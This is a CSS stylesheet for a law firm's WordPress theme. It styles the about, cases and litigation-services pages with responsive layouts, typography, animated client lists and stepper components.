@media (max-width: 1025px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 39px;
  }
}
@media (max-width: 800px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 67px;
  }
}
@media (max-width: 600px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 21px;
    font-size: 54px;
    line-height: 105.687%;
    width: 90%;
  }
}
body.page-template-about-page .container .wrapper {
  width: 100%;
}
@media (min-width: 1400px) {
  body.page-template-about-page .container .wrapper {
    max-width: 1168px;
  }
}
body.page-template-about-page .container .wrapper .row, body.page-template-about-page .container .wrapper .post-content .sidebar, .post-content body.page-template-about-page .container .wrapper .sidebar {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
  flex-direction: row;
}
@media (max-width: 800px) {
  body.page-template-about-page .container .wrapper .row, body.page-template-about-page .container .wrapper .post-content .sidebar, .post-content body.page-template-about-page .container .wrapper .sidebar {
    flex-direction: row;
  }
}
body.page-template-about-page .col-left {
  margin-bottom: 0;
  display: flex;
  align-items: stretch;
  flex-direction: column;
}
body.page-template-about-page .col-left > div {
  flex: 1;
}
body.page-template-about-page .col-right {
  padding: 30px 15px;
  margin-bottom: 0;
}
@media (min-width: 600px) {
  body.page-template-about-page .col-right {
    padding: 0 100px 40px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .col-right {
    padding: 50px 30px 71px 30px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .col-right {
    padding: 100px 30px 65px 55px;
  }
}
body.page-template-about-page .d-none {
  display: none;
}
@media (min-width: 800px) {
  body.page-template-about-page .d-md-none {
    display: none;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .d-md-block {
    display: block;
  }
}
body.page-template-about-page .stats-block {
  padding: 35px 30px;
}
@media (min-width: 600px) {
  body.page-template-about-page .stats-block {
    padding: 50px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .stats-block {
    padding: 50px 30px 100px 30px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .stats-block {
    padding: 100px 47px 100px 30px;
  }
}
body.page-template-about-page .stats-block .stat-item {
  margin-top: 27px;
}
body.page-template-about-page .stats-block .stat-item h5, body.page-template-about-page .stats-block .stat-item .gf_progressbar_title {
  margin-top: 16px;
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 900;
  line-height: 106.687%;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
body.page-template-about-page .copy-block {
  margin-bottom: 50px;
}
body.page-template-about-page .copy-block.remove-margin-bottom {
  margin-bottom: 30px;
}
body.page-template-about-page .copy-block h5, body.page-template-about-page .copy-block .gf_progressbar_title {
  color: #000000;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 900;
  line-height: 106.687%;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
body.page-template-about-page .copy-block p {
  font-weight: 325;
  line-height: 135%;
  margin-bottom: 12px;
}
@media (min-width: 600px) {
  body.page-template-about-page .copy-block p {
    font-size: 16px;
  }
}
body.page-template-about-page .clients-animated-block {
  margin-top: 60px;
  margin-bottom: 0;
  /* animations */
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block {
    margin-bottom: 20px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block {
    margin-bottom: 0;
  }
}
body.page-template-about-page .clients-animated-block .about-clients {
  padding-left: 30px;
  padding-right: 30px;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients {
    width: 100%;
    min-width: 100%;
    display: flex;
    align-items: center;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients {
    order: 0;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
  pointer-events: none;
  width: 100%;
  max-width: 940px;
  margin: 0 auto;
  overflow: hidden;
  height: auto; /* Allow the height to adjust automatically */
  max-height: 300px; /* Set a max height to prevent overly large slides */
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
    max-height: 320px; /* Set a max height to prevent overly large slides */
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
    max-height: 260px; /* Set a max height to prevent overly large slides */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 0px; /* Add padding to give some breathing room */
  text-align: center;
  height: auto; /* Let the height be dynamic based on content */
  overflow: hidden; /* Ensure content does not overflow */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide {
    padding: 0 20px; /* Add padding to give some breathing room */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide-inner {
  max-width: 800px;
  width: 100%;
  margin: 0 auto;
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
  color: #282a2c;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-style: normal;
  font-weight: 900;
  line-height: 101.188%;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  white-space: normal;
  text-align: right;
  margin-top: -40px; /* Adjust this value to move the text closer to the number */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
    font-size: 50px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
    margin-top: -38px; /* Adjust this value to move the text closer to the number */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
  color: #dadbde;
  text-shadow: 1px 1px 0px #282A2C, -1px -1px 0px #282A2C, 1px -1px 0px #282A2C, -1px 1px 0px #282A2C;
  font-family: "Roboto", sans-serif;
  font-size: 100px;
  font-style: normal;
  font-weight: 900;
  line-height: 109.187%;
  text-transform: uppercase;
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
    font-size: 140px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
    font-size: 160px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .text-anim-item-content {
  position: relative;
  padding-bottom: 30px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
body.page-template-about-page .clients-animated-block .about-clients h2 {
  color: #282a2c;
  font-family: "Roboto", sans-serif;
  font-size: 48px;
  font-style: normal;
  font-weight: 900;
  line-height: 101.188%;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  white-space: normal;
  text-align: right;
  margin-top: -50px; /* Adjust this value to move the text closer to the number */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients h2 {
    font-size: 60px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .text-date {
  color: #dadbde;
  text-shadow: 1px 1px 0px #282A2C, -1px -1px 0px #282A2C, 1px -1px 0px #282A2C, -1px 1px 0px #282A2C;
  font-family: "Roboto", sans-serif;
  font-size: 140px;
  font-style: normal;
  font-weight: 900;
  line-height: 109.187%;
  text-transform: uppercase;
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .text-date {
    font-size: 200px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__container {
  display: flex;
  position: relative;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    margin-left: 53px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: 1000px;
    margin-left: 40px;
    margin-right: auto;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: 1330px;
    margin-left: 95px;
    margin-right: auto;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: none;
    width: 100%;
    margin-left: 33px;
    margin-right: auto;
  }
}
@media (max-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    flex-wrap: wrap;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    content: "";
    height: 1px;
    width: 100%;
    max-width: 726px;
    background: #dadbde;
    position: absolute;
    top: 70px;
    left: -120px;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    top: -70px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    max-width: 1310px;
    top: -60px;
    left: 183px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__copy {
  flex: 0 0 100%;
  max-width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-right: 16px;
    margin-right: 26px;
  }
}
@media (max-width: 1680px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-bottom: 100px;
    padding-top: 70px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    flex: 0 0 22%;
    max-width: 22%;
    position: relative;
  }
  body.page-template-about-page .clients-animated-block .about-clients__copy:after {
    content: "";
    width: 1px;
    height: 200vh;
    position: absolute;
    right: 0;
    top: -100%;
    background: #dadbde;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    flex: 0 0 23%;
    max-width: 23%;
    margin-right: 34px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-right: 45px;
    flex: 0 0 26%;
    max-width: 26%;
    margin-right: 35px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    margin-bottom: 17px;
  }
}
@media (max-width: 1400px) and (min-width: 1080px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 25px;
  }
}
@media (max-width: 1080px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 100px;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 50px;
    margin-bottom: 6px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__copy p {
  font-size: 30px;
  font-weight: 900;
  line-height: 109%;
  color: #45494c;
  font-family: "Roboto", sans-serif;
  letter-spacing: 0.45px;
  text-transform: uppercase;
}
@media (max-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    margin-top: 30px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    max-width: 62%;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    font-size: 40px;
    line-height: 42px;
    max-width: 418px;
    margin-left: auto;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__content {
  box-sizing: border-box;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding-bottom: 21px;
  position: relative;
}
@media (max-width: 1680px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    padding-top: 100px;
  }
}
@media (max-width: 1514px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    margin-bottom: 158px;
  }
}
@media (max-width: 1680px) and (min-width: 1514px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    margin-bottom: 100px;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    padding-bottom: 53px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    max-width: 1569px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content:after {
    content: "";
    background: #dadbde;
    height: 1px;
    width: 408px;
    position: absolute;
    margin-top: 84px;
    left: -119px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content:after {
    width: 736px;
    left: -258px;
    margin-top: 56px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__content sup {
  font-size: 50%;
  top: -0.8em;
}
body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
  margin-top: 33px;
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
    margin-top: 5px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
    font-size: 32px;
    letter-spacing: 0.96px;
    margin-top: 57px;
    margin-top: 140px;
  }
  body.page-template-about-page .clients-animated-block .about-clients__content .btn:after, body.page-template-about-page .clients-animated-block .about-clients__content button:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button]:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset]:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit]:after {
    font-size: 42px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__list-holder {
  text-decoration: none;
  position: relative;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  height: 400px;
  font-weight: 900;
  font-size: 72px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
}
body.page-template-about-page .clients-animated-block .anim-line {
  display: none;
}
body.page-template-about-page .clients-animated-block [data-words] {
  overflow: hidden;
}
body.page-template-about-page .clients-animated-block [data-words]:after {
  display: none !important;
}
@-webkit-keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@-webkit-keyframes textAnimOut {
  0% {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, 120%, 0);
      }
    }
  }
}
@keyframes textAnimOut {
  0% {
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, 120%, 0);
      }
    }
  }
}
@-webkit-keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@-webkit-keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    -webkit-transform: translate3d(0%, -20%, 0);
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    -webkit-transform: translate3d(0%, 250%, 0);
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        -webkit-transform: translate3d(0%, 120%, 0);
        transform: translate3d(0%, 120%, 0);
      }
    }
  }
}
@keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, 120%, 0);
      }
    }
  }
}
body.page-template-about-page .call-to-action-block {
  background: #72c5e9;
  padding: 60px 30px;
  position: relative;
}
@media (min-width: 600px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 100px 120px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 30px 60px 30px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 63px 60px 30px;
  }
}
body.page-template-about-page .call-to-action-block:before {
  content: "";
  display: block;
  background: #72c5e9;
  position: absolute;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 1000%;
  z-index: -1;
}
body.page-template-about-page .call-to-action-block .call-to-action-item:not(:last-child) {
  padding-bottom: 50px;
}
@media (min-width: 800px) {
  body.page-template-about-page .call-to-action-block .call-to-action-item:not(:last-child) {
    padding-bottom: 64px;
  }
}
body.page-template-about-page .call-to-action-block .call-to-action-item p {
  font-weight: 325;
  line-height: 135%;
  margin-bottom: 12px;
}
@media (min-width: 600px) {
  body.page-template-about-page .call-to-action-block .call-to-action-item p {
    font-size: 16px;
  }
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul {
  list-style: none;
  margin-left: 16px;
  padding: 0;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li {
  margin-bottom: 16px;
  color: #000000;
  display: flex;
  align-items: center;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li:before {
  color: #282a2c;
  content: "\e005";
  margin-right: 10px;
  font-size: 22px;
  transition: transform 0.3s ease-in-out;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li a {
  text-decoration: none !important;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li a:hover {
  text-decoration: underline !important;
}

.secondary-block {
  background: url("../images/background_homepage_expertise_1_mobile_bw.png") right top no-repeat, url("../images/background_illo_about_01_bw_@2x.png") left center/250px no-repeat;
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 530px;
}
@media (min-width: 800px) {
  .secondary-block .secondary-content {
    margin-left: 9.375%;
  }
}
@media (min-width: 800px) {
  .secondary-block {
    margin-top: 60px;
    margin-bottom: 40px;
    padding-top: 80px;
    background: url("../images/background_about_expertise_1_bw.png") right center/contain no-repeat, url("../images/background_illo_about_01_bw_@2x.png") left top/250px no-repeat;
  }
}

.client-block {
  margin-bottom: 60px;
  background: url("../images/background_homepage_attorney_spotlight_tablet.png") left bottom no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left -60px center/300px no-repeat;
}
.client-block .client-content {
  padding-top: 60px;
}
@media (min-width: 1025px) {
  .client-block .client-content {
    padding-top: 120px;
    float: right;
  }
}
.client-block .client-list {
  padding: 165px 0 124px;
}
.client-block .client-list h5, .client-block .client-list .gf_progressbar_title {
  padding-top: 20px;
}
.client-block .client-list .client-cta {
  padding-top: 10px;
}
.client-block .client-list .client {
  border-bottom: 2px solid rgba(218, 219, 222, 0.5);
  padding: 8px 0 5px;
}
.client-block .client-list .client .date {
  font-size: 2.8rem;
  line-height: 1.3;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-right: 5px;
}
.client-block .client-list .client .name {
  line-height: 38px;
  font-size: 1.6rem;
}
@media (min-width: 600px) {
  .client-block .client-list {
    margin-right: 17.7083333333%;
    padding: 165px 0 140px 30px;
  }
}
@media (min-width: 1025px) {
  .client-block .client-list {
    margin-right: 9.375%;
    padding: 150px 0 165px 0;
  }
}
@media (min-width: 600px) {
  .client-block {
    background: url("../images/background_homepage_attorney_spotlight_tablet.png") left bottom no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left top 200px/300px no-repeat;
  }
}
@media (min-width: 1025px) {
  .client-block {
    margin-bottom: 0;
    background: url("../images/background_homepage_attorney_spotlight_desktop_@2x.png") center top no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left top/300px no-repeat;
  }
}

@media (min-width: 800px) {
  .commitment-block {
    padding-top: 80px;
  }
}

.awards-recognition {
  background: url("../images/background_illo_about_05_bw_@2x.png") left center/335px no-repeat;
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 530px;
}
@media (min-width: 800px) {
  .awards-recognition .awards-content {
    margin-left: 26.0416666667%;
  }
}
.awards-recognition .award-post {
  padding-top: 20px;
}
@media (min-width: 800px) {
  .awards-recognition {
    padding-top: 80px;
  }
}

.award-title {
  color: #282a2c;
}

.page-template-default .page-detail .wrapper,
.page-template-default .no-hero-header .wrapper,
.page-template-cases-page .page-detail .wrapper,
.page-template-cases-page .no-hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .page-template-default .page-detail .wrapper,
  .page-template-default .no-hero-header .wrapper,
  .page-template-cases-page .page-detail .wrapper,
  .page-template-cases-page .no-hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .page-template-default .page-detail .wrapper,
  .page-template-default .no-hero-header .wrapper,
  .page-template-cases-page .page-detail .wrapper,
  .page-template-cases-page .no-hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .page-template-default .page-detail .wrapper .col-md-4,
  .page-template-default .no-hero-header .wrapper .col-md-4,
  .page-template-cases-page .page-detail .wrapper .col-md-4,
  .page-template-cases-page .no-hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .page-template-default .page-detail .wrapper .col-md-4,
  .page-template-default .no-hero-header .wrapper .col-md-4,
  .page-template-cases-page .page-detail .wrapper .col-md-4,
  .page-template-cases-page .no-hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .page-template-default .page-detail .wrapper .col-md-8, .page-template-default .page-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-default .page-detail .wrapper .secondary-content, .page-template-default .page-detail .wrapper .client-block .client-list, .client-block .page-template-default .page-detail .wrapper .client-list, .page-template-default .page-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-default .page-detail .wrapper .awards-content,
  .page-template-default .no-hero-header .wrapper .col-md-8,
  .page-template-default .no-hero-header .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-default .no-hero-header .wrapper .secondary-content,
  .page-template-default .no-hero-header .wrapper .client-block .client-list,
  .client-block .page-template-default .no-hero-header .wrapper .client-list,
  .page-template-default .no-hero-header .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-default .no-hero-header .wrapper .awards-content,
  .page-template-cases-page .page-detail .wrapper .col-md-8,
  .page-template-cases-page .page-detail .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-cases-page .page-detail .wrapper .secondary-content,
  .page-template-cases-page .page-detail .wrapper .client-block .client-list,
  .client-block .page-template-cases-page .page-detail .wrapper .client-list,
  .page-template-cases-page .page-detail .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-cases-page .page-detail .wrapper .awards-content,
  .page-template-cases-page .no-hero-header .wrapper .col-md-8,
  .page-template-cases-page .no-hero-header .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-cases-page .no-hero-header .wrapper .secondary-content,
  .page-template-cases-page .no-hero-header .wrapper .client-block .client-list,
  .client-block .page-template-cases-page .no-hero-header .wrapper .client-list,
  .page-template-cases-page .no-hero-header .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-cases-page .no-hero-header .wrapper .awards-content {
    padding-right: 20px;
  }
}
.page-template-default .page-detail .wrapper table,
.page-template-default .no-hero-header .wrapper table,
.page-template-cases-page .page-detail .wrapper table,
.page-template-cases-page .no-hero-header .wrapper table {
  overflow-x: auto;
  max-width: 100%;
}
.page-template-default .page-detail .wrapper table td,
.page-template-default .no-hero-header .wrapper table td,
.page-template-cases-page .page-detail .wrapper table td,
.page-template-cases-page .no-hero-header .wrapper table td {
  padding-right: 8px;
}
.page-template-default aside .sidebar-block,
.page-template-cases-page aside .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.page-template-default aside h5, .page-template-default aside .gf_progressbar_title, .page-template-default aside p,
.page-template-cases-page aside h5,
.page-template-cases-page aside .gf_progressbar_title,
.page-template-cases-page aside p {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.page-template-default aside p,
.page-template-cases-page aside p {
  text-transform: none;
}
.page-template-default aside .widget_custom_html a,
.page-template-cases-page aside .widget_custom_html a {
  text-decoration: none;
  text-transform: uppercase;
  color: #71777c;
  margin-bottom: 19px;
  display: inline-flex;
  align-items: center;
}
.page-template-default aside .widget_custom_html a span,
.page-template-cases-page aside .widget_custom_html a span {
  font-size: 17px;
  margin-right: 4px;
}
.page-template-default aside .widget_custom_html a:last-child,
.page-template-cases-page aside .widget_custom_html a:last-child {
  margin-bottom: 0;
}
.page-template-default aside .widget_custom_html a:after,
.page-template-cases-page aside .widget_custom_html a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.page-template-default aside .widget_custom_html a:hover, .page-template-default aside .widget_custom_html a:active,
.page-template-cases-page aside .widget_custom_html a:hover,
.page-template-cases-page aside .widget_custom_html a:active {
  color: #282a2c;
}
.page-template-default aside .widget_custom_html a:hover:after, .page-template-default aside .widget_custom_html a:active:after,
.page-template-cases-page aside .widget_custom_html a:hover:after,
.page-template-cases-page aside .widget_custom_html a:active:after {
  transform: translateX(8px);
}
.page-template-default aside .klarquist_our_services_widget a,
.page-template-cases-page aside .klarquist_our_services_widget a {
  color: #71777c;
  transition: color 0.2s ease-in-out;
  text-decoration: unset;
  display: inline-block;
  margin-bottom: 2px;
}
.page-template-default aside .klarquist_our_services_widget a:last-child,
.page-template-cases-page aside .klarquist_our_services_widget a:last-child {
  margin-bottom: 0;
}
.page-template-default aside .klarquist_our_services_widget a:hover,
.page-template-cases-page aside .klarquist_our_services_widget a:hover {
  color: #282a2c;
}

.page-template-default .page-detail .entry .intro ul {
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  .page-template-default .page-detail .entry .intro ul {
    font-size: 18px;
    line-height: 24px;
  }
}
.page-template-default .page-detail .entry .intro ul li {
  margin-bottom: 8px;
}

.litigation-services-page .hero-header {
  padding-top: 0;
}
.litigation-services-page .hero-header h1 p {
  font-family: Roboto;
  font-weight: 700;
  font-size: 52px;
  line-height: normal;
  border-top: 1px solid #FFFFFF;
  border-bottom: 1px solid #FFFFFF;
  padding-top: 20px;
  padding-bottom: 20px;
}
.litigation-services-page .hero-header p,
.litigation-services-page .hero-header .paragraph {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 18px;
  letter-spacing: 0%;
  color: #FFFFFF;
  margin-bottom: 10px;
}

.litigation-services-page .h1-plus-paragraph {
  margin-top: 100px;
}
.litigation-services-page .h1-plus-paragraph p,
.litigation-services-page .h1-plus-paragraph .paragraph {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 22px;
  letter-spacing: 0%;
  margin-bottom: 10px;
}

.litigation-services-page .two-column-block {
  margin-top: 30px;
}
.litigation-services-page .two-column-block h4 {
  font-family: Roboto;
  font-weight: 900;
  font-size: 24px;
  line-height: normal;
  text-transform: none;
  color: #000000;
  margin-top: 24px;
  margin-bottom: 24px;
}
.litigation-services-page .two-column-block p {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 16px;
}
.litigation-services-page .two-column-block .link-with-arrow {
  font-family: Gelasio;
  font-weight: 400;
  font-style: italic;
  font-size: 18px;
  text-decoration: none;
  color: #8A8A8A;
}
.litigation-services-page .two-column-block .link-with-arrow::after {
  content: "\e005";
  font-family: klarquist_icons;
  margin-left: 11px;
  font-size: 24px;
  font-style: normal;
  position: relative;
  top: 7px;
  transition: transform 0.25s ease-out;
}
.litigation-services-page .two-column-block .link-with-arrow::after:hover {
  transform: translateX(5px);
}

.litigation-services-page .stepper {
  margin-top: 30px;
  padding: 0;
  background-color: #ffffff;
  overflow: hidden;
}
.litigation-services-page .stepper .stepper-item {
  display: flex;
  align-items: flex-start;
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}
.litigation-services-page .stepper .stepper-item.visible {
  opacity: 1;
  transform: translateY(0);
}
.litigation-services-page .stepper .stepper-item-copy {
  margin-bottom: 2rem;
}
.litigation-services-page .stepper .dot-line-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-right: 20px;
  flex-shrink: 0;
}
.litigation-services-page .stepper .dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #000;
  margin-top: 8px;
  transform: scale(0);
  transition: transform 0.5s ease;
}
.litigation-services-page .stepper .stepper-item.visible .dot {
  transform: scale(1);
}
.litigation-services-page .stepper .line {
  width: 1px;
  height: 0;
  border-left: 1px solid #000;
  margin-top: 5px;
  transition: height 0.8s ease;
}
